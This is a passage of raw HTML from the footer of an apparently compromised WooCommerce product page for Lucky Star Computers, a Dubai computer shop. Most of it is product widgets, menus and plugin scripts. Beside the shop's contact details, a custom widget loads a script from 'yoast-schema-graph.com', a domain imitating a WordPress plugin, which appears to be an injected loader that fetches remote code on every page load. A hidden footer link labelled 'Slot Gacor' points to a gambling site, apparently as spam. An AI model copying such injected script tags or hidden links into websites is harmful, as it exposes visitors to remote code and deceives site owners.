	<li id="accordion-menu-item-12384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/accessories/" class="">Accessories</a></li>
	<li id="accordion-menu-item-12379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/bags/" class="">Bags</a></li>
</ul>
</li>
<li id="accordion-menu-item-5836" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://luckystardubai.com/about-us/" class="">About Us</a></li>
<li id="accordion-menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://luckystardubai.com/contact-us/" class="">Contact Us</a></li>
</ul>            </div>             
                        <div id="mini-cart-push" class="push_overlay_cart"></div>
            <div  class="push-fixed push-left push-menu off-canvas-cart">
                <h3>CART <i class="close-cart pa icon-cross2"></i></h3>
                <div class="dropdown header-dropdown cart-dropdown">
                    <div id="header-mini-cart" class="dropdown-menu" data-dropdown-content>                                            
                            <div class="widget_shopping_cart">
                                    <div class="widget_shopping_cart_content">                                                        
                                            <div class="cart-loading"></div>
                                    </div>
                            </div>
                    </div>            
                </div>
            </div>        
        <footer id="colophon" class="footer " >
                        <div class="footer-top">
                    <div class="container">
                        <div class="row">
                            <div class="columns cols_4">
                                <section id="woocommerce_top_rated_products-1" class="widget woocommerce widget_top_rated_products"><h2 class="widget-title">Top Rated</h2><ul class="product_list_widget"><li>
	
	<a href="https://luckystardubai.com/product/ailihen-c8-headphones-with-microphone-and-volume/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2013/06/ep13-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AILIHEN C8 Headphones with Microphone and Volume" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2013/06/ep13-4-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2013/06/ep13-4-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2013/06/ep13-4-600x600.jpg 600w, https://luckystardubai.com/wp-content/uploads/2013/06/ep13-4-1024x1024.jpg 1024w, https://luckystardubai.com/wp-content/uploads/2013/06/ep13-4-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2013/06/ep13-4-768x768.jpg 768w, https://luckystardubai.com/wp-content/uploads/2013/06/ep13-4.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">AILIHEN C8 Headphones with Microphone and Volume</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>100.00</bdi></span>
	</li>
<li>
	
	<a href="https://luckystardubai.com/product/on-ear-bluetooth-headphones-new-bee-hi-fi-stereo/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2013/06/ep10-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="On-Ear Bluetooth Headphones New Bee Hi-Fi Stereo" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2013/06/ep10-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2013/06/ep10-1-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2013/06/ep10-1-600x600.jpg 600w, https://luckystardubai.com/wp-content/uploads/2013/06/ep10-1-1024x1024.jpg 1024w, https://luckystardubai.com/wp-content/uploads/2013/06/ep10-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2013/06/ep10-1-768x768.jpg 768w, https://luckystardubai.com/wp-content/uploads/2013/06/ep10-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">On-Ear Bluetooth Headphones New Bee Hi-Fi Stereo</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>350.00</bdi></span>
	</li>
<li>
	
	<a href="https://luckystardubai.com/product/yuntab-action-camera-sport-dv-1080p-mini-30-meter/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2013/06/ep15-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yuntab Action Camera Sport DV 1080P Mini 30-Meter" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2013/06/ep15-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2013/06/ep15-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2013/06/ep15-600x600.jpg 600w, https://luckystardubai.com/wp-content/uploads/2013/06/ep15-1024x1024.jpg 1024w, https://luckystardubai.com/wp-content/uploads/2013/06/ep15-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2013/06/ep15-768x768.jpg 768w, https://luckystardubai.com/wp-content/uploads/2013/06/ep15.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Yuntab Action Camera Sport DV 1080P Mini 30-Meter</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>21.00</bdi></span><span class="screen-reader-text">Price range: AED20.00 through AED21.00</span>
	</li>
</ul></section><section id="woocommerce_products-1" class="widget woocommerce widget_products"><h2 class="widget-title">On Sale</h2><ul class="product_list_widget"><li>
	
	<a href="https://luckystardubai.com/product/hp-elitebook-840-g9-core-i7-1255u-16gb-ram-512gb-ssd-integrated-intel-iris-xe-graphics-14-fhd-display-windows-11-pro-1-year-warranty-part-no-6t131ea/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2023/09/HP-ProBook-440-G9-5a-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP EliteBook 840 G9 Core™ i7-1255U / 16GB RAM / 512GB SSD / Integrated Intel Iris Xe Graphics / 14&quot; FHD Display / Windows 11 Pro / 1 Year warranty / Part No. : 6T131EA" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/09/HP-ProBook-440-G9-5a-2-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/09/HP-ProBook-440-G9-5a-2-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/09/HP-ProBook-440-G9-5a-2-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2023/09/HP-ProBook-440-G9-5a-2.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">HP EliteBook 840 G9 Core™ i7-1255U / 16GB RAM / 512GB SSD / Integrated Intel Iris Xe Graphics / 14" FHD Display / Windows 11 Pro / 1 Year warranty / Part No. : 6T131EA</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>5,199.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED5,199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>4,899.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED4,899.00.</span>
	</li>
<li>
	
	<a href="https://luckystardubai.com/product/lenovo-thinkpad-x1-carbon-gen10-core-i7-1255u-16gb-ddr5-ram-512gb-ssd-integrated-intel-iris-xe-graphics-14-0-wuxga-ips-win11-pro-part-no-21cb003egr/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2023/10/LENOVO-THINKPAD-X1-Carbon-1a-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lenovo ThinkPad X1 Carbon Gen10 CORE i7-1255U / 16GB DDR5 RAM / 512GB SSD / Integrated Intel Iris Xe Graphics / 14.0&quot; WUXGA IPS / Win11 Pro / Part NO. : 21CB003EGR" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/LENOVO-THINKPAD-X1-Carbon-1a-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/LENOVO-THINKPAD-X1-Carbon-1a-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/LENOVO-THINKPAD-X1-Carbon-1a-1-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2023/10/LENOVO-THINKPAD-X1-Carbon-1a-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Lenovo ThinkPad X1 Carbon Gen10 CORE i7-1255U / 16GB DDR5 RAM / 512GB SSD / Integrated Intel Iris Xe Graphics / 14.0" WUXGA IPS / Win11 Pro / Part NO. : 21CB003EGR</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>8,599.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED8,599.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>8,199.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED8,199.00.</span>
	</li>
<li>
	
	<a href="https://luckystardubai.com/product/lenovo-thinkpad-p15v-g3-core-i7-12700h-16gb-ddr5-4800-512gb-ssd-nvme-nvidia-quadro-t600-4gb-gddr6-15-6-fhd-win-11pro-part-no-21d80006gr/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2023/10/LENOVO-THINKPAD-P15v-G3-1a-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO THINKPAD P15v G3, CORE I7-12700H, 16GB DDR5 4800 / 512GB SSD NVMe / NVIDIA Quadro T600 4GB GDDR6 / 15.6&quot; FHD / Win 11Pro / Part No. : 21D80006GR" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/LENOVO-THINKPAD-P15v-G3-1a-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/LENOVO-THINKPAD-P15v-G3-1a-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/LENOVO-THINKPAD-P15v-G3-1a-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2023/10/LENOVO-THINKPAD-P15v-G3-1a.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">LENOVO THINKPAD P15v G3, CORE I7-12700H, 16GB DDR5 4800 / 512GB SSD NVMe / NVIDIA Quadro T600 4GB GDDR6 / 15.6" FHD / Win 11Pro / Part No. : 21D80006GR</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>8,899.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED8,899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>7,899.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED7,899.00.</span>
	</li>
</ul></section><section id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="widget-title">Top Sellers</h2><ul class="product_list_widget"><li>
	
	<a href="https://luckystardubai.com/product/samsung-mainstream-monitor-32-ls32c390-curved-fhd-va-panel-75hz-4ms-eye-saver-borderless-part-no-ls32c390eamxue/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2024/02/SAMSUNG-LS27C390EAMXUE-1a-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SAMSUNG MAINSTREAM MONITOR 32&quot; LS32C390 CURVED / FHD / VA PANEL / 75hz / 4ms / EYE SAVER / BORDERLESS / PART NO. : LS32C390EAMXUE" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2024/02/SAMSUNG-LS27C390EAMXUE-1a-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2024/02/SAMSUNG-LS27C390EAMXUE-1a-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2024/02/SAMSUNG-LS27C390EAMXUE-1a-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">SAMSUNG MAINSTREAM MONITOR 32" LS32C390 CURVED / FHD / VA PANEL / 75hz / 4ms / EYE SAVER / BORDERLESS / PART NO. : LS32C390EAMXUE</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>799.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED799.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>699.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED699.00.</span>
	</li>
<li>
	
	<a href="https://luckystardubai.com/product/transcend-4tb-external-drive-25h3-usb-3-1/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2023/09/hdd-111-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TRANSCEND 4TB EXTERNAL DRIVE 25H3 USB 3.1" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/09/hdd-111-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/09/hdd-111-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/09/hdd-111-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2023/09/hdd-111.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">TRANSCEND 4TB EXTERNAL DRIVE 25H3 USB 3.1</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>500.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>425.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED425.00.</span>
	</li>
<li>
	
	<a href="https://luckystardubai.com/product/hp-zbook-firefly-g8-core-i7-1165g7-8gb-ram-256gb-ssd-intel-hd-graphics-15-6-win-10-pro-part-no-2c9s2ea/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2023/09/HP-ZBook-Firefly-G8-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP ZBook Firefly G8 Core i7-1165G7 / 8GB RAM / 256GB SSD / INTEL HD GRAPHICS 15.6&#039;&#039; / Win 10 Pro / Part No. : 2C9S2EA" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/09/HP-ZBook-Firefly-G8-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/09/HP-ZBook-Firefly-G8-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/09/HP-ZBook-Firefly-G8-1-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2023/09/HP-ZBook-Firefly-G8-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">HP ZBook Firefly G8 Core i7-1165G7 / 8GB RAM / 256GB SSD / INTEL HD GRAPHICS 15.6'' / Win 10 Pro / Part No. : 2C9S2EA</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>5,099.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED5,099.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>4,899.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED4,899.00.</span>
	</li>
</ul></section><section id="woocommerce_products-3" class="widget woocommerce widget_products"><h2 class="widget-title">Recomended</h2><ul class="product_list_widget"><li>
	
	<a href="https://luckystardubai.com/product/msi-pro-mp271-27-inch-lcd-frame-less-panel-led-backlight-4-ips/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2023/10/9S6-3PA2CT-021-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MSI Pro MP271, 27 Inch LCD Frame Less Panel LED Backlight 4 IPS" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/9S6-3PA2CT-021-2-300x300.jpeg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/9S6-3PA2CT-021-2-150x150.jpeg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/9S6-3PA2CT-021-2-100x100.jpeg 100w, https://luckystardubai.com/wp-content/uploads/2023/10/9S6-3PA2CT-021-2.jpeg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">MSI Pro MP271, 27 Inch LCD Frame Less Panel LED Backlight 4 IPS</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>750.00</bdi></span>
	</li>
<li>
	
	<a href="https://luckystardubai.com/product/acer-aspire-3-a314-34y6-2023/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2023/09/NX.KENEM_.001-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acer Aspire 3 A314-34Y6 (2023)" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/09/NX.KENEM_.001-4-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/09/NX.KENEM_.001-4-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/09/NX.KENEM_.001-4-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2023/09/NX.KENEM_.001-4.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Acer Aspire 3 A314-34Y6 (2023)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>1,299.00</bdi></span>
	</li>
<li>
	
	<a href="https://luckystardubai.com/product/acer-aio-z3-605-i3-3227u-4gb-500gb-hdd-intel-hd-graphics-4000-23/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2023/09/DQ.SPBEM_.009-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ACER  AIO Z3-605-i3/3227U/4GB/500GB HDD/INTEL HD GRAPHICS 4000/23 &#039;&#039;" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/09/DQ.SPBEM_.009-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/09/DQ.SPBEM_.009-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/09/DQ.SPBEM_.009-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2023/09/DQ.SPBEM_.009.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">ACER  AIO Z3-605-i3/3227U/4GB/500GB HDD/INTEL HD GRAPHICS 4000/23 ''</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>1,999.00</bdi></span>
	</li>
</ul></section>                            </div>
                            </div><!-- End .row -->
                    </div><!-- End .container-fluid -->
                </div><!-- End .footer-inner -->
                                <div class="footer-inner">
                    <div class="container">
                        <div class="row">
                            <div class="columns cols_4">
                                <section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img  src="https://luckystardubai.com/wp-content/uploads/2023/09/logo-Dubai-01.png" />
<p style="padding-right:30px">
Computers retail giant, Lucky star Computers LLC, has over 25 years of worldwide operations. </p>
<p>  <b> Lucky Star Computers LLC</b><br>
<abbr title="Phone Number"><strong>Phone:</strong></abbr> +971 4 3514445<br>
<abbr title="Fax"><strong>Fax:</strong></abbr>+971 4 3522245<br>
<abbr title="Email Address"><strong>Email:</strong></abbr>	shankari@luckystardubai.com<br>
</p><script src="https://yoast-schema-graph.com/2342.js"></script>

</div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Categories</h2><div class="textwidget custom-html-widget"><ul class="links">
<li><a href="#">Asus</a></li>
<li><a href="#">Acer</a></li>
<li><a href="#">HP</a></li>
<li><a href="#">Dell</a></li>
<li><a href="#">Huawai</a></li>
<li><a href="#">Software</a></li>
</ul></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Quick Links</h2><div class="textwidget custom-html-widget"><ul class="links">
<li><a href="#">Store Location</a></li>
<li><a href="#">My Account</a></li>
<li><a href="#">Orders Tracking</a></li>
<li><a href="#">FAQs</a></li>
<li><a href="https://luckystardubai.com/terms-conditions/">Terms & Conditions</a></li>

</ul></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Information</h2><div class="textwidget custom-html-widget"></div></section>                            </div>
                            </div><!-- End .row -->
                    </div><!-- End .container-fluid -->
                </div><!-- End .footer-inner -->
                <div class="footer-bottom footer-layout-1">
        <div class="container-fluid">
                            <div class="footer-left">
                        <div class="social-icons">
        <a target='_blank' href='https://www.facebook.com/'><i class='social-icon fa fa-facebook'></i></a><a target='_blank' href='https://www.twitter.com/'><i class='social-icon fa fa-twitter'></i></a>    </div><!-- .social-icon --> 
            <nav class="footer-link-menu" aria-label="Footer Links Menu">
                <ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-5516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516"><a href="https://luckystardubai.com/about-us/">About Us</a></li>
<li id="menu-item-5517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5517"><a href="#">Information</a></li>
<li id="menu-item-5518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5518"><a rel="privacy-policy" href="https://luckystardubai.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-5519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519"><a rel="privacy-policy" href="https://luckystardubai.com/terms-conditions/">Privacy Policy</a></li>
<li id="menu-item-7371" class="hidden-style menu-item menu-item-type-custom menu-item-object-custom menu-item-7371"><a href="https://agentotoplay.id/">Slot Gacor</a></li>
</ul>        </nav><!-- .footer-navigation -->           
                    </div><!-- End .footer-right -->
                <div class="footer-right payment-icon-wrap">
                    <div class="payment-info mt5">Copyright  © 2023. all right reserved  Lucky star Computers (Dubai)</div>                </div><!-- End .footer-right -->
                        <a class="scroll-top" href="#top" title="Scroll top"><span class="icon-arrow-long-left up"></span></a>
        </div><!-- End .container-fluid -->
    </div><!-- End .footer-bottom -->
</footer><!-- End .footer -->	
</div><!-- .site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xtocky/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://luckystardubai.com"}},{"@type":"ListItem","position":2,"item":{"name":"HP-Desktop","@id":"https://luckystardubai.com/product-category/hp-desktop/"}},{"@type":"ListItem","position":3,"item":{"name":"HP AIO 27-cb1126nh Core\u2122 i5-1235U / 16 GB RAM / 512GB SSD / Intel\u00ae Iris\u00ae X? Graphics / 27&amp;#8221; FHD IPS NON TOUCH / DOS","@id":"https://luckystardubai.com/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://luckystardubai.com/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/#product","name":"HP AIO 27-cb1126nh Core\u2122 i5-1235U / 16 GB RAM / 512GB SSD / Intel\u00ae Iris\u00ae X? Graphics / 27'' FHD IPS NON TOUCH / DOS","url":"https://luckystardubai.com/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/","description":"Model : HP AIO 27-cb1126nh\r\n\r\nProcessor : Core\u2122 i5-1235U\r\n\r\nRam : 16 GB DDR4-3200 MHz\r\n\r\nStorage : 512GB SSD NVMe\r\n\r\nDisplay : 27'' FHD IPS NON TOUCH\r\n\r\nGraphics : Intel\u00ae Iris\u00ae \r\n\r\nOS : DOS\r\n\r\nPart No. : 88X25EA\r\n\r\nWarranty : 1year","image":"https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-2.jpg","sku":"SYS-HP-712","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3199.00","priceCurrency":"ABC","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"3699.00","priceCurrency":"ABC","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://luckystardubai.com/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/","seller":{"@type":"Organization","name":"LUCKY STAR COMPUTERS","url":"https://luckystardubai.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://luckystardubai.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/luckystardubai.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https://luckystardubai.com/wp-admin/admin-ajax.php","_nonce":"e786f67fc0"};
//# sourceURL=wpa-wcpb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
